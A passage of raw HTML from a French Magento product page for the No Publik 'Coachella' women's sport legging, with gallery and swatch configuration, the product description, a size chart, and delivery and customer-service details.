ache\/a8742e78c9c4db6415a23901dc144ae9\/l\/e\/legging-coachella-dos_2.jpg","caption":null,"position":"13","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/3f4791c4953513b81d08dac673f82362\/l\/e\/legging-coachella-zoom_2.jpg","img":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/87134dd8a875b02699efda51037e40ff\/l\/e\/legging-coachella-zoom_2.jpg","full":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/a8742e78c9c4db6415a23901dc144ae9\/l\/e\/legging-coachella-zoom_2.jpg","caption":null,"position":"14","isMain":false,"type":"image","videoUrl":null}],"1695":[{"thumb":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/3f4791c4953513b81d08dac673f82362\/2\/n\/2n-10-5-2_legging-coachella-face_1_2.jpg","img":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/87134dd8a875b02699efda51037e40ff\/2\/n\/2n-10-5-2_legging-coachella-face_1_2.jpg","full":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/a8742e78c9c4db6415a23901dc144ae9\/2\/n\/2n-10-5-2_legging-coachella-face_1_2.jpg","caption":"legging coachella gris face","position":"0","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/3f4791c4953513b81d08dac673f82362\/2\/n\/2n-10-5-2_legging-coachella-dos_1_2.jpg","img":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/87134dd8a875b02699efda51037e40ff\/2\/n\/2n-10-5-2_legging-coachella-dos_1_2.jpg","full":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/a8742e78c9c4db6415a23901dc144ae9\/2\/n\/2n-10-5-2_legging-coachella-dos_1_2.jpg","caption":"legging coachella gris dos","position":"3","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/3f4791c4953513b81d08dac673f82362\/l\/e\/legging-coachella-face_1.jpg","img":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/87134dd8a875b02699efda51037e40ff\/l\/e\/legging-coachella-face_1.jpg","full":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/a8742e78c9c4db6415a23901dc144ae9\/l\/e\/legging-coachella-face_1.jpg","caption":null,"position":"11","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/3f4791c4953513b81d08dac673f82362\/l\/e\/legging-coachella-profil_1.jpg","img":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/87134dd8a875b02699efda51037e40ff\/l\/e\/legging-coachella-profil_1.jpg","full":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/a8742e78c9c4db6415a23901dc144ae9\/l\/e\/legging-coachella-profil_1.jpg","caption":null,"position":"12","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/3f4791c4953513b81d08dac673f82362\/l\/e\/legging-coachella-dos_1.jpg","img":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/87134dd8a875b02699efda51037e40ff\/l\/e\/legging-coachella-dos_1.jpg","full":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/a8742e78c9c4db6415a23901dc144ae9\/l\/e\/legging-coachella-dos_1.jpg","caption":null,"position":"13","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/3f4791c4953513b81d08dac673f82362\/l\/e\/legging-coachella-zoom_1.jpg","img":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/87134dd8a875b02699efda51037e40ff\/l\/e\/legging-coachella-zoom_1.jpg","full":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/a8742e78c9c4db6415a23901dc144ae9\/l\/e\/legging-coachella-zoom_1.jpg","caption":null,"position":"14","isMain":false,"type":"image","videoUrl":null}]},"index":{"1694":{"167":"142","161":"176"},"1695":{"167":"142","161":"177"}},"channel":"website","salesChannelCode":"base","sku":{"1694":"3609032022249","1695":"3609032022256"}},
                "jsonSwatchConfig": {"167":{"142":{"type":2,"value":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/efbb8c399badcf141d27c1141f4a1c49\/2\/n\/2n-10-5-2_legging_coachella_1_1.jpg","thumb":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/b47228c4fd1af83906150f40f44f95ef\/2\/n\/2n-10-5-2_legging_coachella_1_1.jpg","label":"Gris"},"additional_data":"{\"update_product_preview_image\":\"1\",\"use_product_image_for_swatch\":\"1\",\"swatch_input_type\":\"visual\"}"},"161":{"176":{"type":"0","value":"S\/M","label":"S\/M"},"177":{"type":"0","value":"L\/XL","label":"L\/XL"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                "mediaCallback": "https\u003A\u002F\u002Fwww.nopublik.com\u002Faccueil\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                "gallerySwitchStrategy": "replace",
                "jsonSwatchImageSizeConfig": {"swatchImage":{"width":40,"height":40},"swatchThumb":{"height":90,"width":110}},
                "showTooltip": 1            }
        },
        "*" : {
            "Magento_Swatches/js/catalog-add-to-cart": {}
        }
    }
</script>

<script>
require([
    'jquery',
], function($){

//<![CDATA[
    $.extend(true, $, {
        calendarConfig: {
            dayNames: ["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],
            dayNamesMin: ["dim.","lun.","mar.","mer.","jeu.","ven.","sam."],
            monthNames: ["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],
            monthNamesShort: ["janv.","f\u00e9vr.","mars","avr.","mai","juin","juil.","ao\u00fbt","sept.","oct.","nov.","d\u00e9c."],
            infoTitle: '\u00C0\u0020propos\u0020du\u0020calendrier',
            firstDay: 1,
            closeText: 'Fermer',
            currentText: 'Aller\u0020\u00E0\u0020aujourd\u0027hui',
            prevText: 'Pr\u00E9c\u00E9dent',
            nextText: 'Suivant',
            weekHeader: 'Semaine',
            timeText: 'Heure',
            hourText: 'Heure',
            minuteText: 'Minute',
            dateFormat: "D, d M yy", // $.datepicker.RFC_2822
            showOn: 'button',
            showAnim: '',
            changeMonth: true,
            changeYear: true,
            buttonImageOnly: null,
            buttonImage: null,
            showButtonPanel: true,
            showWeek: true,
            timeFormat: '',
            showTime: false,
            showHour: false,
            showMinute: false
        }
    });

    enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
//]]>

});</script>    </div>
	
</div>
<a href="https://www.nopublik.com/pub/media/npk-sport-guide.png" onclick="openImagePopup1('https://www.nopublik.com/pub/media/npk-sport-guide.png'); return false;"><strong>Guide des tailles</strong></a>

<script>
function openImagePopup1(url) {
  var popupWindow = window.open(url, 'Guide des Tailles', 'height=600,width=600');
  if (window.focus) {
    popupWindow.focus();
  }
}
</script>

<div class="product-options-bottom">
    <div class="box-tocart catalog-mode">
    <p class="catalog-mode-message">
        Ce produit est affiché à titre informatif. La vente en ligne n’est pas disponible.    </p>
</div>
</div>
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-1696]": {
            "priceBox": {
                "priceConfig":  {"productId":1696,"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":"\u202f","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":24.916665666667,"adjustments":[]},"oldPrice":{"amount":29.9,"adjustments":[]},"basePrice":{"amount":24.916665666667,"adjustments":[]},"finalPrice":{"amount":29.9,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"TOTAL_BASE_CALCULATION"}            }
        }
    }
</script>
<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
        <a href="#"
       class="action towishlist"
       data-post='{"action":"https:\/\/www.nopublik.com\/accueil\/wishlist\/index\/add\/","data":{"product":1696,"uenc":"aHR0cHM6Ly93d3cubm9wdWJsaWsuY29tL2FjY3VlaWwvbGVnZ2luZy1zcG9ydC1mZW1tZS1jb2FjaGVsbGEuaHRtbA,,"}}'
       data-action="add-to-wishlist"><span>Ajouter à la liste d&#039;achats</span></a>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"configurable"}        }
    }
</script>
</div>
</div>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            
<span class="livraison-prod1">► Livraison gratuite dès 35€ d'achats</span>
<span class="livraison-prod1">► Expédition sous 24-48h</span>
<span class="livraison-prod">► Retour gratuit</span>
<span class="livraison-prod1">► Paiements sécurisés</span></div><div class="product media">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Passer à la fin de la galerie d’images    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://www.nopublik.com/media/catalog/product/cache/b9131354fad972b1940da1d4cff5b134/2/n/2n-10-5-2_legging-coachella-face.jpg"
    />
</div>

<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":750,"height":750,"eventType":"hover","enabled":true,"mode":"outside"},
                "data": [{"thumb":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/3f4791c4953513b81d08dac673f82362\/2\/n\/2n-10-5-2_legging-coachella-face.jpg","img":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/b9131354fad972b1940da1d4cff5b134\/2\/n\/2n-10-5-2_legging-coachella-face.jpg","full":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/8ffe338ddcbc6ed038407a61c7320631\/2\/n\/2n-10-5-2_legging-coachella-face.jpg","caption":"legging coachella face","position":"0","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/3f4791c4953513b81d08dac673f82362\/2\/n\/2n-10-5-2_legging-coachella-dos.jpg","img":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/b9131354fad972b1940da1d4cff5b134\/2\/n\/2n-10-5-2_legging-coachella-dos.jpg","full":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/8ffe338ddcbc6ed038407a61c7320631\/2\/n\/2n-10-5-2_legging-coachella-dos.jpg","caption":"legging coachella dos","position":"3","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/3f4791c4953513b81d08dac673f82362\/l\/e\/legging-coachella-face.jpg","img":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/b9131354fad972b1940da1d4cff5b134\/l\/e\/legging-coachella-face.jpg","full":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/8ffe338ddcbc6ed038407a61c7320631\/l\/e\/legging-coachella-face.jpg","caption":"Legging sport Coachella","position":"17","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/3f4791c4953513b81d08dac673f82362\/l\/e\/legging-coachella-profil.jpg","img":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/b9131354fad972b1940da1d4cff5b134\/l\/e\/legging-coachella-profil.jpg","full":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/8ffe338ddcbc6ed038407a61c7320631\/l\/e\/legging-coachella-profil.jpg","caption":"Legging sport Coachella","position":"18","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/3f4791c4953513b81d08dac673f82362\/l\/e\/legging-coachella-dos.jpg","img":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/b9131354fad972b1940da1d4cff5b134\/l\/e\/legging-coachella-dos.jpg","full":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/8ffe338ddcbc6ed038407a61c7320631\/l\/e\/legging-coachella-dos.jpg","caption":"Legging sport Coachella","position":"19","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/3f4791c4953513b81d08dac673f82362\/l\/e\/legging-coachella-zoom.jpg","img":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/b9131354fad972b1940da1d4cff5b134\/l\/e\/legging-coachella-zoom.jpg","full":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/8ffe338ddcbc6ed038407a61c7320631\/l\/e\/legging-coachella-zoom.jpg","caption":"Legging sport Coachella","position":"20","isMain":false,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":1500,"thumbwidth":150,"thumbheight":150,"height":1500,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": {"1694":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"1695":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}]}            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Passer au début de la Galerie d’images    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div>    <div class="product info detailed">
                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-description">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#description"
                       id="tab-label-description-title">
                        Details                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-description-title" id="description" data-role="content">
                    <div class="am-custom-tab am-custom-tab-1"><div class="product attribute description">
        <div class="value" ><p>Le <strong>legging sport </strong>Coachella est élégant et <strong>confortable</strong> ! Son graphisme au niveau du fessier provoque un effet <strong>push-up</strong> qui valorise la silhouette. Sa <strong>ceinture élastiquée</strong> permet un effet <strong>gainant</strong> et affine la silhouette. Le <strong>legging</strong> s'associe parfaitement avec le <a title="Top Coachella" href="https://www.nopublik.com/Femme/top-sport-femme-coachella.html" target="_blank" rel="noopener"><span style="text-decoration: underline;">top Coachella</span></a>.</p>
<ul style="list-style-type: disc;">
<li>Composition : 59% polyamide, 32% polyester, 9% élasthanne</li>
<li>Coupe moulante</li>
<li>Galbe la silhouette</li>
<li>Legging Seamless, ultra confortable</li>
<li>Logo No Publik sport imprimé en bas de la jambe</li>
</ul>
<p> </p>
<p>Pour un entretien optimal, nous te conseillons de laver ce produit à 30°. De plus, nous te déconseillons l'utilisation du sèche-linge et du fer à repasser.</p></div>
</div>
<style>
                    @media only screen and (min-width: 768px) {
                        [id^="tab-label-amcustomtabs_tabs"][data-role="collapsible"] {
                            max-width: 14.285714285714%;
                        }
                    }
                </style></div>                </div>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-ag_reviews_tab">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#ag_reviews_tab"
                       id="tab-label-ag_reviews_tab-title">
                        Avis clients                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-ag_reviews_tab-title" id="ag_reviews_tab" data-role="content">
                    <div class="reviews-content" id="review">

	</div>
                </div>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-guide">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#guide"
                       id="tab-label-guide-title">
                        Guide des tailles                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-guide-title" id="guide" data-role="content">
                    <div class="am-custom-tab am-custom-tab-8"><style>
  body {
    font-family: Arial, sans-serif;
  }
  .size-guide-container {
    max-width: 600px;
    margin: auto;
  }
  .size-guide {
    width: 100%;
    border-collapse: collapse;
  }
  .size-guide th {
    background-color: #f2f2f2;
    color: #000;
    font-weight: normal;
    text-align: left;
    padding: 10px 20px;
  }
  .size-guide td {
    padding: 10px 20px;
    text-align: left;
  }
  .size-guide tr:nth-child(even) {
    background-color: #f9f9f9;
  }
  .size-guide tr:nth-child(odd) {
    background-color: #ffffff;
  }
  .size-guide thead tr {
    border-bottom: 2px solid #000;
  }
  .size-guide tbody tr {
    border-bottom: 1px solid #ddd;
  }
  .size-guide tfoot tr {
    border-top: 2px solid #000;
  }
  .size-guide tfoot td {
    padding-top: 20px;
    text-align: center;
    background-color: #ffffff;
    font-weight: bold;
  }
</style>
<div class="size-guide-container">
<table class="size-guide">
<thead>
<tr>
<th>Taille</th>
<th>Tour de poitrine (en cm)</th>
<th>Tour de taille (en cm)</th>
<th>Tour de bassin (en cm)</th>
</tr>
</thead>
<tbody>
<tr>
<td>S</td>
<td>79-87</td>
<td>61-69</td>
<td>89-97</td>
</tr>
<tr>
<td>M</td>
<td>87-95</td>
<td>69-77</td>
<td>97-105</td>
</tr>
<tr>
<td>L</td>
<td>95-103</td>
<td>77-85</td>
<td>105-113</td>
</tr>
<tr>
<td>XL</td>
<td>103-111</td>
<td>85-93</td>
<td>113-121</td>
</tr>
</tbody>
</table>
</div></div>                </div>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-amcustomtabs_tabs_12">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#amcustomtabs_tabs_12"
                       id="tab-label-amcustomtabs_tabs_12-title">
                        Livraison                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-amcustomtabs_tabs_12-title" id="amcustomtabs_tabs_12" data-role="content">
                    <div class="am-custom-tab am-custom-tab-12"><p>&nbsp;</p>
<p><span style="line-height: 0px; color: #272727;"><span style="color: #272727;">Notre équipe logistique prépare ta commande avec soin et amour, l'expédie dans la journée si tu la valides avant 14h.</span></span></p>
<p><span style="line-height: 0px; color: #272727;"><span style="color: #272727;">Notre partenaire colissimo fait de son mieux pour que ta commande t'arrive vite.</span></span></p>
<p><span style="color: #272727; letter-spacing: 0.1em;">⇒ </span><strong style="color: #272727; letter-spacing: 0.1em;">Expédition en 24H</strong></p>
<p><span style="line-height: 0px; color: #272727;">⇒&nbsp;<strong>Suivi de ton colis sur Colissimo</strong></span></p>
<p>Livraison gratuite dès 35€ d'achats*</p>
<p>*En point relais pickup / bureaux de poste avec Colissimo</p></div>                </div>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-amcustomtabs_tabs_13">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#amcustomtabs_tabs_13"
                       id="tab-label-amcustomtabs_tabs_13-title">
                        Besoin d&#039;aide ?                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-amcustomtabs_tabs_13-title" id="amcustomtabs_tabs_13" data-role="content">
                    <div class="am-custom-tab am-custom-tab-13"><p><strong>Adresse:<br></strong>SAV NO PUBLIK<br>15 avenue du parc de l'horloge<br>59840 Pérenchies France<strong><br></strong></p>
<p><strong>Téléhone:<br></strong><a href="callto:003320009999">03 20 00 99 99</a><strong><br></strong></p>
<p><strong>E-mail:</strong>&nbsp;<br><a href="mailto:camille@nopublik.com">camille@nopublik.com</a></p>
<p><strong>Horaires SAV:<br></strong>Lun-Ven de 9H00 à 17h00</p></div>                </div>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-additional">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#additional"
                       id="tab-label-additional-title">
                        Composition                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-additional-title" id="additional" data-role="content">
                    <div class="am-custom-tab am-custom-tab-2">Composition du produit:59% POLYAMIDE, 32% POLYESTER, 9% ÉLASTHANNE</div>                </div>
                                    </div>
    </div>
<input name="form_key" type="hidden" value="J1sW5sZAIBfD0JOy" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.nopublik.com\/accueil\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.nopublik.com\/accueil\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.nopublik.com\/accueil\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Securely login into our website using your existing Amazon details.","componentDisabled":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.nopublik.com\u002Fstatic\u002Fversion1763466558\u002Ffrontend\u002FTemplateMonster\u002Ftheme007\u002Ffr_FR\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"monetico\/payment\/sealedform":["checkout-data","cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.nopublik.com\/accueil\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","amga4_event_pool","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.nopublik.com\u002Faccueil\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.nopublik.com\u002Faccueil\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.nopublik.com\/accueil\/page_cache\/block\/render\/id\/1696\/","handles":["default","catalog_product_view","catalog_product_view_type_configurable","catalog_product_view_id_1696","catalog_product_view_sku_3609032022232"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/accueil\/legging-sport-femme-coachella.html"},"versionCookieName":"private_content_version"}        }
    }
</script>

<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.nopublik.com\/accueil\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"1696":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.nopublik.com\\\/accueil\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/1696\\\/\",\"data\":{\"product\":\"1696\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.nopublik.com\/accueil\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/1696\/","required_options":true},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.nopublik.com\\\/accueil\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"1696\",\"uenc\":\"aHR0cHM6Ly93d3cubm9wdWJsaWsuY29tL2FjY3VlaWwvbGVnZ2luZy1zcG9ydC1mZW1tZS1jb2FjaGVsbGEuaHRtbA,,\"}}","required_options":null},"price_info":{"final_price":29.9,"max_price":29.9,"max_regular_price":29.9,"minimal_regular_price":29.9,"special_price":null,"minimal_price":29.9,"regular_price":29.9,"formatted_prices":{"final_price":"<span class=\"price\">29,90\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">29,90\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">29,90\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">29,90\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">29,90\u00a0\u20ac<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":24.916665666667,"max_price":24.916665666667,"max_regular_price":24.916665666667,"minimal_regular_price":24.916665666667,"special_price":24.916665666667,"minimal_price":24.916665666667,"regular_price":24.916665666667,"formatted_prices":{"final_price":"<span class=\"price\">24,92\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">24,92\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">24,92\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">24,92\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">24,92\u00a0\u20ac<\/span>","regular_price":"<span class=\"price\">24,92\u00a0\u20ac<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span 